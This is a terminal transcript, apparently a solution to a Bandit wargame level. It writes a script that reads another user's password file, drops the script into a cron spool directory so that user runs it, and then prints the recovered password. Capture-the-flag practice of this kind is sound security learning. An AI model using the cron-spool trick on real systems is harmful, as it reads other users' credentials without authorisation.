 bandit23@bandit:~$ mkdir /tmp/bandit23-solution
bandit23@bandit:~$ chmod 777 /tmp/bandit23-solution
bandit23@bandit:~$ cd /tmp/bandit23-solution
bandit23@bandit:/tmp/bandit23-solution$ vim solution
bandit23@bandit:/tmp/bandit23-solution$ cat solution
#!/bin/sh

cat /etc/bandit_pass/bandit24 > /tmp/bandit23-solution/result.txt
bandit23@bandit:/tmp/bandit23-solution$ chmod +x solution
bandit23@bandit:/tmp/bandit23-solution$ cp solution /var/spool/bandit24/foo
bandit23@bandit:/tmp/bandit23-solution$ ls
result.txt  solution
bandit23@bandit:/tmp/bandit23-solution$ cat result.txt
gb8KRRCsshuZXI0tUuR6ypOFjiZbf3G8
bandit23@bandit:/tmp/bandit23-solution$